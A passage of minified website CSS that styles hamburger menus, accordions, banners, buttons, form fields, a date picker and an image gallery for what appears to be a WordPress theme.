.22s}.hamburger--spin .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--spin-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--squeeze .hamburger-inner{transition-duration:.1s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top .1s ease .14s,opacity .1s ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease,opacity .1s ease .14s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--vortex .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.cf{overflow:hidden}.component__inner,.project__footer,.team-members__slider,.wrap{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:77.7777777778rem}.accordion{width:100%}.accordion__handler{border-bottom:1px solid #e1e1e1}.accordion__container{border-top:1px solid #e1e1e1;padding:0}.accordion__container h3{position:relative}.accordion__container h3 strong{width:143px}@media (min-width:768px){.accordion__container h3 strong{display:inline-block;width:143px}}.accordion__container h3:before{position:absolute;right:10px;width:21px;height:21px;transition:transform .3s linear}.accordion__container h3.is-active:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion__header{cursor:pointer;margin:0;padding:.8333333333rem 1.1111111111rem .8333333333rem 0;line-height:1.5;text-transform:none;font-size:.9444444444rem;font-weight:400}.accordion__header .icon{fill:#82888a;height:13px;width:14px;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:transform .3s cubic-bezier(.455,.03,.515,.955)}.accordion__header:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#ffc000;display:block;height:auto;width:auto;position:absolute;right:0;top:50%;margin-top:-.5555555556rem;line-height:1;font-size:1.3333333333rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:all .3s linear}.accordion__header.is-active:before{-webkit-transform:rotate(135deg) translate3d(-2px,4px,0);transform:rotate(135deg) translate3d(-2px,4px,0)}.accordion__header em{position:absolute;top:1.8888888889rem;font-size:.8888888889rem}.accordion__content{display:none;position:relative;overflow:hidden;padding:1.1111111111rem .5555555556rem 2.2222222222rem;text-align:left;-webkit-transform:scale(.9);transform:scale(.9);transition:transform .3s ease;will-change:transform}@media (min-width:550px){.accordion__content{padding:1.1111111111rem 1.6666666667rem 2.2222222222rem}}.accordion__content p{margin-top:0}.accordion__content.open-content{-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}keyframes(spin) to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}.banner__image{position:relative;padding-top:65%}@media (min-width:960px){.banner__image{padding-top:33%}}.banner.has-text .banner__image{padding-top:45%}@media (min-width:768px){.banner.has-text .banner__image{position:absolute;top:0;left:0;padding-top:0;height:100%;width:100%}}.banner__content{margin-right:auto;margin-left:auto;padding-top:3.8888888889rem;padding-bottom:3.8888888889rem;max-width:54.4444444444rem}.banner__content h2{text-align:center}.banner__content p{margin-bottom:1.1111111111rem}.banner__content p:last-child{margin-bottom:0}@media (min-width:768px){.banner__content{background-color:transparent;padding-top:0;padding-bottom:0;position:relative;z-index:1}.banner__content h2,.banner__content p{color:#fff;text-align:center}}.banner__buttons{margin-top:2.2222222222rem;text-align:center}@media (min-width:768px){.banner.has-text{height:60vh;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}}.block-quote{font-family:proxima-nova,sans-serif;text-align:left}.block-quote__inner{border-left:.5555555556rem solid #e1e1e1;padding-left:1.1111111111rem}.block-quote__author{margin-top:1.6666666667rem;letter-spacing:4px;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.8888888889rem;font-style:normal}blockquote{margin:0;font-size:.7777777778rem;font-style:italic}blockquote p{line-height:1.5}.component.component-list .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.component-list .component__inner{flex-flow:row}}.component.component-list .component__content{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;-webkit-box-flex:1;flex:1 1 100%;max-width:none}@media (min-width:550px){.component.component-list .component__content{margin-top:1.6666666667rem}}@media (min-width:1025px){.component.component-list .component__content{flex-flow:row;-webkit-box-flex:1;flex:1 1 65%;margin-top:0}}.component.component-list .component__content .list{padding-left:0;display:block;margin-top:.8333333333rem;margin-bottom:0}.component.component-list .component__content .list:first-child{margin-top:0}@media (max-width:767px){.component.component-list .component__content .list{width:100%}}@media (min-width:768px){.component.component-list .component__content .list{display:inline-block;margin-left:1.1111111111rem;margin-top:0}.component.component-list .component__content .list:first-child{margin-left:0}}.component.component-list .component__content .list__item{border:none;list-style:none;font-size:1.1111111111rem;font-weight:400;line-height:1em;margin-top:.8333333333rem}.component.component-list .component__content .list__item:first-child{margin-top:0}.component.component-list .component__content .list__item:before{content:"+";color:#fff;margin-right:.2777777778rem}.component.component-list .component__meta{line-height:1em}.component.component-list .text-link{color:#313131;line-height:1em}.component__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.component__inner{flex-flow:row}}.component__header{-webkit-box-flex:1;flex:1 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.component__header{margin-bottom:0;-webkit-box-flex:0;flex:0 1 auto;padding-right:1.1111111111rem}}@media (min-width:960px){.component__header{-webkit-box-flex:0;flex:0 1 25%}}.component__content{-webkit-box-flex:1;flex:1 1 75%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;margin:0 auto}@media (min-width:550px){.component__content{max-width:26.6666666667rem}}@media (min-width:960px){.component__content{flex-flow:row;max-width:none;margin:0}}.component__content-col{width:100%}.component__content-col:nth-child(2){margin-top:.5555555556rem}@media (min-width:550px){.component__content-col:nth-child(2){margin-top:.7777777778rem}}@media (min-width:768px){.component__content-col:nth-child(2){margin-top:.8888888889rem}}@media (min-width:1250px){.component__content-col:nth-child(2){margin-top:1.1111111111rem}}@media (min-width:960px){.component__content-col{-webkit-box-flex:0;flex:0 1 50%;width:50%}.component__content-col:nth-child(2){margin-left:1.3888888889rem;margin-top:0}}@media (min-width:960px) and (min-width:550px){.component__content-col:nth-child(2){margin-left:1.9444444444rem}}@media (min-width:960px) and (min-width:960px){.component__content-col:nth-child(2){margin-left:2.2222222222rem}}@media (min-width:960px) and (min-width:1250px){.component__content-col:nth-child(2){margin-left:2.7777777778rem}}.component__title{font-size:1.4444444444rem;font-weight:500;margin-bottom:1.1111111111rem;line-height:1em}.component__meta{padding-right:1.6666666667rem}@media (min-width:550px){.component__meta{padding-right:2.3333333333rem}}@media (min-width:960px){.component__meta{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__meta{padding-right:3.3333333333rem}}.component__meta-header{font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:.2777777778rem}.component__meta-list{padding:0;margin:0;margin-bottom:1.1111111111rem}.component__meta-item{list-style-type:none;line-height:1em}.component__meta-link{display:block;line-height:1.5em;color:#313131;font-size:.7777777778rem;text-transform:lowercase}.component__meta-link:before{content:"+";color:#ffc000;padding-right:.2777777778rem}.component.recognition-content-block .component__meta{max-width:22.2222222222rem}.component.recognition-content-block .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.recognition-content-block .component__inner{flex-flow:row}}.component.recognition-content-block .component__content{-webkit-box-flex:1;flex:1 1 100%;max-width:none;margin-top:1.1111111111rem}@media (min-width:550px){.component.recognition-content-block .component__content{margin-top:1.5555555556rem}}@media (min-width:768px){.component.recognition-content-block .component__content{margin-top:1.7777777778rem}}@media (min-width:1250px){.component.recognition-content-block .component__content{margin-top:2.2222222222rem}}@media (min-width:1025px){.component.recognition-content-block .component__content{margin-top:0}}.component.recognition-content-block .component__content-col{-webkit-box-flex:1;flex:1 1 auto;width:auto;margin-top:0}.component.recognition-content-block .component__content-col:first-child{margin-bottom:1.1111111111rem}.btn,.button,.recognition{font-size:.7777777778rem}.btn,.button{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.btn,.button{padding:.6666666667rem 1.6666666667rem}}.btn:hover,.button:hover{background-color:#313131;border-color:#313131;color:#fff}.btn.white,.button.white{background-color:#fff;color:#ffc000;border-color:#fff}.btn.white:hover,.button.white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.btn.white.transparent,.button.white.transparent{background-color:transparent;color:#fff;border-color:#fff}.btn.white.transparent:hover,.button.white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.btn.invert,.button.invert{background-color:#ffc000;border-color:#fff}.btn.invert:hover,.button.invert:hover{background-color:#fff;color:#ffc000}.btn.transparent,.button.transparent{background-color:transparent;border-color:#ffc000}.btn.transparent:hover,.button.transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.btn svg,.button svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.btn svg,.button svg{margin-right:.5555555556rem}}.button-wrap{padding-top:0;text-align:center}.buttons .button-wrap{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-pack:justify;justify-content:space-between}.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 auto;margin-right:.5555555556rem;margin-bottom:.5555555556rem;outline:0}.buttons .btn:last-of-type,.buttons .button:last-of-type{margin-right:0}@media (max-width:959px){.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 135px}}.text-link{color:#ffc000;font-weight:700;font-size:.7777777778rem;line-height:1em}@media (min-width:768px){.content-columns__container{display:-webkit-box;display:flex}}.content-column{margin-bottom:2.2222222222rem;width:100%}@media (min-width:768px){.content-column{margin-bottom:0}}.content-column__inner{margin-left:auto;margin-right:auto;padding-right:1.1111111111rem;padding-bottom:1.6666666667rem;padding-left:1.1111111111rem;max-width:27.7777777778rem;text-align:center}@media (min-width:960px){.content-column__inner{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}.content-column__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:column wrap;-webkit-box-pack:center;justify-content:center;margin-bottom:1.1111111111rem}.content-column__image img{display:block}.content-column__image.svg{padding:1.6666666667rem}.content-column__image svg{height:5.5555555556rem;width:5.5555555556rem}.content-column__content{margin-bottom:1.6666666667rem}@media (min-width:768px){.content-columns.has-2 .content-column{border:0}}@media (min-width:768px){.content-columns.has-3 .content-column:nth-child(3n){border-right:0}}nav.greedy{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border-top:1px solid #e1e1e1}nav.greedy button{align-self:stretch;transition:all .4s ease-out;outline:0;border:0;background:transparent;position:relative;padding:0 1.1111111111rem 0 0}nav.greedy button svg{height:1.1111111111rem;width:1.1111111111rem}nav.greedy button div{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}nav.greedy button.hidden{transition:none;padding:0;width:0;overflow:hidden}nav.greedy li,nav.greedy ul{margin:0;padding:0;list-style-type:none}nav.greedy ul.links{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex:1;overflow:hidden;font-size:1rem}nav.greedy ul.links li{-webkit-box-flex:0;flex:none}nav.greedy ul.links li a{color:#313131;display:block;padding:1.6666666667rem 1rem;transition:all .45s ease}nav.greedy ul.links li a.active{font-weight:700}nav.greedy ul.hidden-links{position:absolute;background:#cc9a00;top:100%;right:0;padding:0;-webkit-transform:translateY(0);transform:translateY(0);transition:all .35s ease;opacity:1;z-index:10}nav.greedy ul.hidden-links li{padding:0}nav.greedy ul.hidden-links a{color:#fff;display:block;padding:.5555555556rem .8333333333rem}nav.greedy ul.hidden-links.hidden{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}.filter{padding:1.6666666667rem;background-color:#ffc000;color:#fff;text-align:center}@media (min-width:550px){.filter{padding-right:2.3333333333rem}}@media (min-width:960px){.filter{padding-right:2.6666666667rem}}@media (min-width:1250px){.filter{padding-right:3.3333333333rem}}@media (min-width:550px){.filter{padding-left:2.3333333333rem}}@media (min-width:960px){.filter{padding-left:2.6666666667rem}}@media (min-width:1250px){.filter{padding-left:3.3333333333rem}}.filter__option{color:#fff;display:inline-block;font-size:1rem;text-transform:uppercase;position:relative;margin:0 .8333333333rem;opacity:.8}.filter__option:hover{color:#fff}.filter__option,.filter__option:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:.2s}.filter__option:after{content:"";background-color:#fff;position:absolute;bottom:0;left:0;opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:.1111111111rem;width:100%}.filter__option.active,.filter__option:hover{opacity:1}.filter__option.active,.filter__option.active:after,.filter__option:hover,.filter__option:hover:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:0s}.filter__option.active:after,.filter__option:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.region--footer{background-color:#fff;color:#313131;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;flex-flow:row;padding:0 .8333333333rem}.region--footer .copyright{text-align:center;font-size:.6111111111rem;font-weight:400;line-height:1em}.region--footer .back-to-top{color:#313131;font-size:.6111111111rem;font-weight:600;text-align:right;cursor:pointer}.region--footer .back-to-top,.region--footer .social-media{-webkit-box-flex:0;flex:0 1 12.5%;white-space:nowrap}.about .region--footer{background-color:#313131}.about .region--footer .back-to-top,.about .region--footer .copyright{color:#fff}.about .region--footer svg{fill:#fff}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;border-bottom:.2222222222rem solid #d9d9d9;box-sizing:border-box;color:#313131;display:block;padding:.5555555556rem 0;font-size:16px;font-weight:700;line-height:1.3;vertical-align:middle;resize:none;outline:0;width:100%;transition-property:border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#313131}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#313131}input[type=email]::placeholder,input[type=number]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:#313131}.gfield.gfield_error input[type=email],.gfield.gfield_error input[type=number],.gfield.gfield_error input[type=search],.gfield.gfield_error input[type=tel],.gfield.gfield_error input[type=text],.gfield.gfield_error select,.gfield.gfield_error textarea,input[type=email].parsley-error,input[type=number].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,select.parsley-error,textarea.parsley-error{border-color:#e63939}.parsley-errors-list li{font-size:.6666666667rem;letter-spacing:.1111111111rem;font-weight:700;text-transform:uppercase}select{background:url("data:image/svg+xml;base64, [base64]") no-repeat calc(100% - 10px) 50% #f1f2f3;background-size:.5555555556rem}select option{font-size:16px}select::-ms-expand{display:none}textarea{height:7.2222222222rem}.gform_wrapper textarea,textarea{color:#313131}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:1px solid #818181;border-radius:0;box-sizing:border-box;padding:.5555555556rem .8333333333rem;font-family:proxima-nova,sans-serif;font-weight:400;vertical-align:middle;resize:none;width:100%}input[type=search]::-webkit-input-placeholder{color:#818181}input[type=search]:-ms-input-placeholder{color:#818181}input[type=search]::placeholder{color:#818181}input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){input[type=submit]{padding:.6666666667rem 1.6666666667rem}}input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}input[type=submit].invert{background-color:#ffc000;border-color:#fff}input[type=submit].invert:hover{background-color:#fff;color:#ffc000}input[type=submit].transparent{background-color:transparent;border-color:#ffc000}input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){input[type=submit] svg{margin-right:.5555555556rem}}.search-submit{background:transparent;border:0;display:block;padding:0;height:100%;width:100%}.search-submit .icon-search-find{color:#818181}.gform_validation_container{display:none}.gfield.half-col,.name_first,.name_last{float:left;width:48.625%}.gfield.half-col:after,.name_first:after,.name_last:after{content:"";display:table;clear:both}.gfield.half-col.first,.name_first{margin-right:2.75%}.ginput_complex:after{content:"";display:table;clear:both}.ginput_complex span{display:block;margin-top:1.1111111111rem}@media (min-width:768px){.ginput_complex .ginput_full{clear:both}.ginput_complex .ginput_left{float:left;width:48%}.ginput_complex .ginput_right{float:right;width:48%}}.gclear{clear:both}.gfield_checkbox li,.gfield_radio li{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:start;justify-content:flex-start}.gfield_checkbox input,.gfield_radio input{margin-right:.5555555556rem}li.gfield{border:0!important;margin:0 0 .5555555556rem;padding:0}li.gfield,li.gfield li{list-style-type:none;list-style-image:none}.gform_wrapper .gform_title{margin-bottom:2.2222222222rem}.gform_wrapper .gsection{border-bottom:0;margin-top:1.1111111111rem}.gform_wrapper .gfield_label,.gform_wrapper .ginput_complex label{display:none;font-family:proxima-nova,sans-serif;font-weight:700;letter-spacing:4px;text-transform:uppercase}.gform_wrapper .show-label .gfield_label{display:block}.gform_wrapper .validation_error,.gform_wrapper .validation_message{font-size:12px;font-weight:700}.gform_wrapper form:after{content:"";display:table;clear:both}.gform_wrapper form .instruction{display:none}.gform_wrapper form ul{margin:0;padding:0}.gform_wrapper form input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.gform_wrapper form input[type=submit]{padding:.6666666667rem 1.6666666667rem}}.gform_wrapper form input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}.gform_wrapper form input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.gform_wrapper form input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}.gform_wrapper form input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.gform_wrapper form input[type=submit].invert{background-color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].invert:hover{background-color:#fff;color:#ffc000}.gform_wrapper form input[type=submit].transparent{background-color:transparent;border-color:#ffc000}.gform_wrapper form input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.gform_wrapper form input[type=submit] svg{margin-right:.5555555556rem}}.gform_wrapper form .ginput_card_security_code{margin-top:.5555555556rem!important}.gform_wrapper form .clear-multi>div{display:inline-block;margin-right:.5555555556rem}.gform_wrapper form .clear-multi>div:last-child{margin-right:0}.gform_wrapper form .clear-multi input,.gform_wrapper form .clear-multi select{margin-top:0}.gform_wrapper form .clear-multi .ginput_container{vertical-align:middle}.gform_wrapper form .gform_footer{margin-top:1.1111111111rem;float:right;position:relative}.gform_wrapper form .gform_footer img.gform_ajax_spinner{position:absolute;top:50%;right:100%;width:1.1111111111rem;height:1.1111111111rem;margin-top:-.5555555556rem;margin-right:.5555555556rem;-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;z-index:100}.gform_confirmation_wrapper{line-height:1.5;text-align:center}.ui-datepicker{background-color:#fff;border:1px solid #818181;display:none;padding:.8333333333rem 1.3888888889rem 1.3888888889rem}.ui-datepicker select{background-color:#fff;border:0;border-radius:.4444444444rem;margin-top:.2777777778rem;margin-bottom:.2777777778rem;width:48%}.ui-datepicker select:first-child{margin-right:4%}.ui-datepicker table{border:1px solid #fff}.ui-datepicker td,.ui-datepicker th{border:1px solid #fff;text-align:center;width:2.2222222222rem}.ui-datepicker td a,.ui-datepicker th a{display:inline-block;width:100%}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td:hover a{color:#fff;background-color:#ffc000}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{cursor:pointer;display:inline-block;font-size:15px;font-weight:400;text-transform:uppercase}.ui-datepicker .ui-datepicker-prev{text-align:left;width:50%}.ui-datepicker .ui-datepicker-next{text-align:right;width:50%}.ui-datepicker .ui-datepicker-header{margin-bottom:.5555555556rem}.ui-datepicker .ui-datepicker-today{background-color:#fff}.gallery__inner{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:start;justify-content:flex-start}.gallery__item{display:block;-webkit-box-flex:0;flex:0 1 50%;outline:0;overflow:hidden}.gallery__item.hide{position:absolute;left:-9999em}.gallery__item img{display:block;transition:all .4s ease;will-change:transform;max-width:none;width:100.5%}.gallery__item.is-last{color:#fff;font-size:2.6666666667rem;position:relative}.gallery__item.is-last span{height:100%;width:100%;position:absolute;left:0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;z-index:2}.gallery__item.is-last:after{background-color:rgba(0,0,0,.7);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}@media (min-width:550px){.gallery__item{-webkit-box-flex:0;flex:0 1 25%}}.gallery__item:hover img{-webkit-transform:scale(1.01);transform:scale(1.01)}.mfp-fade.mfp-wrap.mfp-ready.next .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%)}.mfp-fade.mfp-wrap.mfp-ready.next.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%);transition:all 0s linear}.mfp-fade.mfp-wrap.mfp-ready.prev .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%)}.mfp-fade.mfp-wrap.mfp-ready.prev.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%);transition:all 0s 